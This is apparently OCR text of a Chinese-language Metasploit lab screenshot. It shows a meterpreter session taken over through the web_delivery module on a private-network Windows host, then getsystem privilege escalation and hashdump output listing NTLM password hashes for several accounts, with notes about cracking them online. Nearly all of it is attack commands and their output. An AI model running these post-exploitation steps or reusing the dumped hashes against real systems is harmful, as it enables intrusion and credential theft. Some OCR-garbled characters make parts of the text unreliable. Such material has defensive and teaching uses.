 Debian 8.x 64 位
root@64yll: ~
01:23 上午
root@64yll: ~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@64yll: ~
msf5 exploit(multi/script/web_delivery) > sessions
Active sessions
===============
文件系统
Id Name Type Information Connection
-- ---- ---- ----------- ----------
7 meterpreter x86/windows 192.168.156.143:8888 → 192.168.156.233:1056
(192.168.156.233)
msf5 exploit(multi/script/web_delivery) > sessions -i 7
[*] Starting interaction with 7...
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > hashdump 要使用系统权限才能执行这个命令
admin:1017:aad3b435b51404eeaad3b435b51404ee:5ad77da99f692402c6ef3acb305d9042::: 使用网上进行hash解密
Administrator:500:aad3b435b51404eeaad3b435b51404ee:d6aae9da1c8be1bde22e9403ead5eb19:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
msi:1016:aad3b435b51404eeaad3b435b51404ee:c5f2d015f316018f6405522825689ffe:::
test$:1010:aad3b435b51404eeaad3b435b51404ee:ea976dd8c1e7c836ec73ffe66da0ecb6:::
yaodanna:1015:aad3b435b51404eeaad3b435b51404ee:e03e5c5660f1f795309df2668dc1ffb9:::
yaolala:1012:aad3b435b51404eeaad3b435b51404ee:d6aae9da1c8be1bde22e9403ead5eb19:::
yi:1013:aad3b435b51404eeaad3b435b51404ee:83b8509c902201012b404d70d25150b3:::
��:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
meterpreter > Interrupt: use the 'exit' command to quit
meterpreter >